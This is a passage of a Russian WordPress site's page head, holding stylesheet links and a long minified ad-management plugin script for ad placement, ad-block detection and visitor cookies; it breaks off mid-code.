<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e6872ef726"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 